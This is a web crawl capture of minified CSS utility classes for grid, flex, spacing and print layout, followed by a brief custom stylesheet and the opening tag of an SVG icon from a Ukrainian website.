.grid--xl-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--xl-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--xl-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--xl-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--xl-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--xl-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--xl-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--xl-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--xl-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--xl-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--xl-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--xl-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--xl-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--xl-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--xl-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--xl-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--xl-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--xl-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--xl-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--xl-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._xl-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._xl-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._xl-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._xl-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._xl-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._xl-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._xl-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._xl-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._xl-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._xl-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._xl-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._xl-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._xl-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._xl-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._xl-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._xl-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._xl-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._xl-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._xl-self-center{-ms-flex-item-align:center!important;align-self:center!important}._xl-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._xl-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._xl-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._xl-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._xl-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._xl-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._xl-flex-row,._xl-flex-row-reverse{-webkit-box-orient:horizontal!important}._xl-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._xl-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._xl-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._xl-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._xl-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._xl-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._xl-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._xl-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._xl-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._xl-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._xl-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._xl-m-auto{margin:auto}._xl-mt-auto{margin-top:auto}._xl-mr-auto{margin-right:auto}._xl-mb-auto{margin-bottom:auto}._xl-ml-auto{margin-left:auto}._xl-mtb-auto{margin-top:auto;margin-bottom:auto}._xl-mlr-auto{margin-left:auto;margin-right:auto}._xl-m-none{margin:0}._xl-mt-none{margin-top:0}._xl-mr-none{margin-right:0}._xl-mb-none{margin-bottom:0}._xl-ml-none{margin-left:0}._xl-mtb-none{margin-top:0;margin-bottom:0}._xl-mlr-none{margin-left:0;margin-right:0}._xl-m-sm{margin:.3125rem}._xl-mt-sm{margin-top:.3125rem}._xl-mr-sm{margin-right:.3125rem}._xl-mb-sm{margin-bottom:.3125rem}._xl-ml-sm{margin-left:.3125rem}._xl-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._xl-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._xl-m-ms{margin:.625rem}._xl-mt-ms{margin-top:.625rem}._xl-mr-ms{margin-right:.625rem}._xl-mb-ms{margin-bottom:.625rem}._xl-ml-ms{margin-left:.625rem}._xl-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._xl-mlr-ms{margin-left:.625rem;margin-right:.625rem}._xl-m-md{margin:.9375rem}._xl-mt-md{margin-top:.9375rem}._xl-mr-md{margin-right:.9375rem}._xl-mb-md{margin-bottom:.9375rem}._xl-ml-md{margin-left:.9375rem}._xl-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._xl-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._xl-m-def{margin:1.25rem}._xl-mt-def{margin-top:1.25rem}._xl-mr-def{margin-right:1.25rem}._xl-mb-def{margin-bottom:1.25rem}._xl-ml-def{margin-left:1.25rem}._xl-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._xl-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._xl-m-lg{margin:1.5625rem}._xl-mt-lg{margin-top:1.5625rem}._xl-mr-lg{margin-right:1.5625rem}._xl-mb-lg{margin-bottom:1.5625rem}._xl-ml-lg{margin-left:1.5625rem}._xl-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._xl-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._xl-m-xl{margin:1.875rem}._xl-mt-xl{margin-top:1.875rem}._xl-mr-xl{margin-right:1.875rem}._xl-mb-xl{margin-bottom:1.875rem}._xl-ml-xl{margin-left:1.875rem}._xl-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._xl-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._xl-m-mg{margin:2.5rem}._xl-mt-mg{margin-top:2.5rem}._xl-mr-mg{margin-right:2.5rem}._xl-mb-mg{margin-bottom:2.5rem}._xl-ml-mg{margin-left:2.5rem}._xl-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._xl-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._xl-m-db{margin:5rem}._xl-mt-db{margin-top:5rem}._xl-mr-db{margin-right:5rem}._xl-mb-db{margin-bottom:5rem}._xl-ml-db{margin-left:5rem}._xl-mtb-db{margin-top:5rem;margin-bottom:5rem}._xl-mlr-db{margin-left:5rem;margin-right:5rem}._xl-p-none{padding:0}._xl-pt-none{padding-top:0}._xl-pr-none{padding-right:0}._xl-pb-none{padding-bottom:0}._xl-pl-none{padding-left:0}._xl-ptb-none{padding-top:0;padding-bottom:0}._xl-plr-none{padding-left:0;padding-right:0}._xl-p-sm{padding:.3125rem}._xl-pt-sm{padding-top:.3125rem}._xl-pr-sm{padding-right:.3125rem}._xl-pb-sm{padding-bottom:.3125rem}._xl-pl-sm{padding-left:.3125rem}._xl-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._xl-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._xl-p-ms{padding:.625rem}._xl-pt-ms{padding-top:.625rem}._xl-pr-ms{padding-right:.625rem}._xl-pb-ms{padding-bottom:.625rem}._xl-pl-ms{padding-left:.625rem}._xl-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._xl-plr-ms{padding-left:.625rem;padding-right:.625rem}._xl-p-md{padding:.9375rem}._xl-pt-md{padding-top:.9375rem}._xl-pr-md{padding-right:.9375rem}._xl-pb-md{padding-bottom:.9375rem}._xl-pl-md{padding-left:.9375rem}._xl-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._xl-plr-md{padding-left:.9375rem;padding-right:.9375rem}._xl-p-def{padding:1.25rem}._xl-pt-def{padding-top:1.25rem}._xl-pr-def{padding-right:1.25rem}._xl-pb-def{padding-bottom:1.25rem}._xl-pl-def{padding-left:1.25rem}._xl-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._xl-plr-def{padding-left:1.25rem;padding-right:1.25rem}._xl-p-lg{padding:1.5625rem}._xl-pt-lg{padding-top:1.5625rem}._xl-pr-lg{padding-right:1.5625rem}._xl-pb-lg{padding-bottom:1.5625rem}._xl-pl-lg{padding-left:1.5625rem}._xl-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._xl-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._xl-p-xl{padding:1.875rem}._xl-pt-xl{padding-top:1.875rem}._xl-pr-xl{padding-right:1.875rem}._xl-pb-xl{padding-bottom:1.875rem}._xl-pl-xl{padding-left:1.875rem}._xl-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._xl-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._xl-p-mg{padding:2.5rem}._xl-pt-mg{padding-top:2.5rem}._xl-pr-mg{padding-right:2.5rem}._xl-pb-mg{padding-bottom:2.5rem}._xl-pl-mg{padding-left:2.5rem}._xl-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._xl-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._xl-p-db{padding:5rem}._xl-pt-db{padding-top:5rem}._xl-pr-db{padding-right:5rem}._xl-pb-db{padding-bottom:5rem}._xl-pl-db{padding-left:5rem}._xl-ptb-db{padding-top:5rem;padding-bottom:5rem}._xl-plr-db{padding-left:5rem;padding-right:5rem}._xl-text-left{text-align:left}._xl-text-right{text-align:right}._xl-text-center{text-align:center}._xl-ellipsis{max-width:100%}._xl-ellipsis,._xl-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._xl-hide{display:none!important}}@media only screen and (min-width:1441px){.grid--mg-hspaces-none{margin-left:0;margin-right:0}.grid--mg-hspaces-none>*{padding-left:0;padding-right:0}.grid--mg-vspaces-none{margin-top:0;margin-bottom:0}.grid--mg-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--mg-spaces-none{margin:0}.grid--mg-spaces-none>*{padding:0}.grid--mg-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--mg-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--mg-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--mg-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--mg-spaces-sm{margin:-.15625rem}.grid--mg-spaces-sm>*{padding:.15625rem}.grid--mg-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--mg-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--mg-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--mg-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--mg-spaces-ms{margin:-.3125rem}.grid--mg-spaces-ms>*{padding:.3125rem}.grid--mg-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--mg-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--mg-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--mg-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--mg-spaces-md{margin:-.46875rem}.grid--mg-spaces-md>*{padding:.46875rem}.grid--mg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--mg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--mg-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--mg-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--mg-spaces-def{margin:-.625rem}.grid--mg-spaces-def>*{padding:.625rem}.grid--mg-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--mg-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--mg-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--mg-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--mg-spaces-lg{margin:-.78125rem}.grid--mg-spaces-lg>*{padding:.78125rem}.grid--mg-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--mg-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--mg-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--mg-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--mg-spaces-xl{margin:-.9375rem}.grid--mg-spaces-xl>*{padding:.9375rem}.grid--mg-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--mg-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--mg-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--mg-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--mg-spaces-mg{margin:-1.25rem}.grid--mg-spaces-mg>*{padding:1.25rem}.grid--mg-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--mg-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--mg-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--mg-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--mg-spaces-db{margin:-2.5rem}.grid--mg-spaces-db>*{padding:2.5rem}.grid--mg-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--mg-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--mg-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--mg-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--mg-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--mg-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--mg-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--mg-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--mg-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--mg-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--mg-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--mg-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--mg-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--mg-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--mg-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--mg-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--mg-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--mg-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--mg-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--mg-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--mg-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--mg-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--mg-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--mg-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--mg-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._mg-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._mg-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._mg-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._mg-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._mg-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._mg-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._mg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._mg-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._mg-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._mg-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._mg-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._mg-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._mg-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._mg-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._mg-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._mg-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._mg-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._mg-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._mg-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._mg-self-center{-ms-flex-item-align:center!important;align-self:center!important}._mg-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._mg-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._mg-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._mg-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._mg-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._mg-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._mg-flex-row,._mg-flex-row-reverse{-webkit-box-orient:horizontal!important}._mg-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._mg-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._mg-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._mg-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._mg-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._mg-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._mg-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._mg-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._mg-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._mg-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._mg-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._mg-m-auto{margin:auto}._mg-mt-auto{margin-top:auto}._mg-mr-auto{margin-right:auto}._mg-mb-auto{margin-bottom:auto}._mg-ml-auto{margin-left:auto}._mg-mtb-auto{margin-top:auto;margin-bottom:auto}._mg-mlr-auto{margin-left:auto;margin-right:auto}._mg-m-none{margin:0}._mg-mt-none{margin-top:0}._mg-mr-none{margin-right:0}._mg-mb-none{margin-bottom:0}._mg-ml-none{margin-left:0}._mg-mtb-none{margin-top:0;margin-bottom:0}._mg-mlr-none{margin-left:0;margin-right:0}._mg-m-sm{margin:.3125rem}._mg-mt-sm{margin-top:.3125rem}._mg-mr-sm{margin-right:.3125rem}._mg-mb-sm{margin-bottom:.3125rem}._mg-ml-sm{margin-left:.3125rem}._mg-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._mg-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._mg-m-ms{margin:.625rem}._mg-mt-ms{margin-top:.625rem}._mg-mr-ms{margin-right:.625rem}._mg-mb-ms{margin-bottom:.625rem}._mg-ml-ms{margin-left:.625rem}._mg-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._mg-mlr-ms{margin-left:.625rem;margin-right:.625rem}._mg-m-md{margin:.9375rem}._mg-mt-md{margin-top:.9375rem}._mg-mr-md{margin-right:.9375rem}._mg-mb-md{margin-bottom:.9375rem}._mg-ml-md{margin-left:.9375rem}._mg-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._mg-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._mg-m-def{margin:1.25rem}._mg-mt-def{margin-top:1.25rem}._mg-mr-def{margin-right:1.25rem}._mg-mb-def{margin-bottom:1.25rem}._mg-ml-def{margin-left:1.25rem}._mg-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._mg-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._mg-m-lg{margin:1.5625rem}._mg-mt-lg{margin-top:1.5625rem}._mg-mr-lg{margin-right:1.5625rem}._mg-mb-lg{margin-bottom:1.5625rem}._mg-ml-lg{margin-left:1.5625rem}._mg-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._mg-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._mg-m-xl{margin:1.875rem}._mg-mt-xl{margin-top:1.875rem}._mg-mr-xl{margin-right:1.875rem}._mg-mb-xl{margin-bottom:1.875rem}._mg-ml-xl{margin-left:1.875rem}._mg-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._mg-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._mg-m-mg{margin:2.5rem}._mg-mt-mg{margin-top:2.5rem}._mg-mr-mg{margin-right:2.5rem}._mg-mb-mg{margin-bottom:2.5rem}._mg-ml-mg{margin-left:2.5rem}._mg-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._mg-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._mg-m-db{margin:5rem}._mg-mt-db{margin-top:5rem}._mg-mr-db{margin-right:5rem}._mg-mb-db{margin-bottom:5rem}._mg-ml-db{margin-left:5rem}._mg-mtb-db{margin-top:5rem;margin-bottom:5rem}._mg-mlr-db{margin-left:5rem;margin-right:5rem}._mg-p-none{padding:0}._mg-pt-none{padding-top:0}._mg-pr-none{padding-right:0}._mg-pb-none{padding-bottom:0}._mg-pl-none{padding-left:0}._mg-ptb-none{padding-top:0;padding-bottom:0}._mg-plr-none{padding-left:0;padding-right:0}._mg-p-sm{padding:.3125rem}._mg-pt-sm{padding-top:.3125rem}._mg-pr-sm{padding-right:.3125rem}._mg-pb-sm{padding-bottom:.3125rem}._mg-pl-sm{padding-left:.3125rem}._mg-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._mg-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._mg-p-ms{padding:.625rem}._mg-pt-ms{padding-top:.625rem}._mg-pr-ms{padding-right:.625rem}._mg-pb-ms{padding-bottom:.625rem}._mg-pl-ms{padding-left:.625rem}._mg-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._mg-plr-ms{padding-left:.625rem;padding-right:.625rem}._mg-p-md{padding:.9375rem}._mg-pt-md{padding-top:.9375rem}._mg-pr-md{padding-right:.9375rem}._mg-pb-md{padding-bottom:.9375rem}._mg-pl-md{padding-left:.9375rem}._mg-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._mg-plr-md{padding-left:.9375rem;padding-right:.9375rem}._mg-p-def{padding:1.25rem}._mg-pt-def{padding-top:1.25rem}._mg-pr-def{padding-right:1.25rem}._mg-pb-def{padding-bottom:1.25rem}._mg-pl-def{padding-left:1.25rem}._mg-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._mg-plr-def{padding-left:1.25rem;padding-right:1.25rem}._mg-p-lg{padding:1.5625rem}._mg-pt-lg{padding-top:1.5625rem}._mg-pr-lg{padding-right:1.5625rem}._mg-pb-lg{padding-bottom:1.5625rem}._mg-pl-lg{padding-left:1.5625rem}._mg-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._mg-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._mg-p-xl{padding:1.875rem}._mg-pt-xl{padding-top:1.875rem}._mg-pr-xl{padding-right:1.875rem}._mg-pb-xl{padding-bottom:1.875rem}._mg-pl-xl{padding-left:1.875rem}._mg-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._mg-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._mg-p-mg{padding:2.5rem}._mg-pt-mg{padding-top:2.5rem}._mg-pr-mg{padding-right:2.5rem}._mg-pb-mg{padding-bottom:2.5rem}._mg-pl-mg{padding-left:2.5rem}._mg-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._mg-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._mg-p-db{padding:5rem}._mg-pt-db{padding-top:5rem}._mg-pr-db{padding-right:5rem}._mg-pb-db{padding-bottom:5rem}._mg-pl-db{padding-left:5rem}._mg-ptb-db{padding-top:5rem;padding-bottom:5rem}._mg-plr-db{padding-left:5rem;padding-right:5rem}._mg-text-left{text-align:left}._mg-text-right{text-align:right}._mg-text-center{text-align:center}._mg-ellipsis{max-width:100%}._mg-ellipsis,._mg-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._mg-hide{display:none!important}}@media only screen and (max-width:1440px){._mg-show{display:none!important}}@media only screen and (max-width:1365px){._xl-show{display:none!important}}@media only screen and (max-width:1280px){._lg-show{display:none!important}}@media only screen and (max-width:1024px){._def-show{display:none!important}}@media only screen and (max-width:767px){._md-show{display:none!important}}@media only screen and (max-width:640px){._ms-show{display:none!important}}@media only screen and (max-width:480px){._sm-show{display:none!important}}@media only screen and (max-width:375px){._xs-show{display:none!important}}@media only screen and (max-width:320px){._st-show{display:none!important}}@media print{._noprint{display:none!important}*{background:transparent!important;text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;color:#000!important}a,a:visited{position:static;text-decoration:none!important}a[href]:after{font-style:italic;content:" (" attr(href) ") "!important;width:auto!important;height:auto!important;display:inline!important;vertical-align:initial!important}a[href^="#"]:after,a[href^="javascript:"]:after{content:""!important}abbr [title]:after{content:" (" attr(title) ") "}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important;height:auto!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:auto;margin:1cm}}
/*# sourceMappingURL=helpers.css.map */


--- FILE ---
content_type: text/css
request_url: https://vn.com.ua/Media/css/custom.css?v=1568360333
body_size: -353
content:
.control--mine{
    position:absolute;
    left: -10000px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://vn.com.ua/Media/assets/images/icon-floor.svg
body_size: -129
content:
<svg width="56" height="42" viewBox="0 0 56 42" fill="none" xmlns="http://www.w3.org/2000/svg">
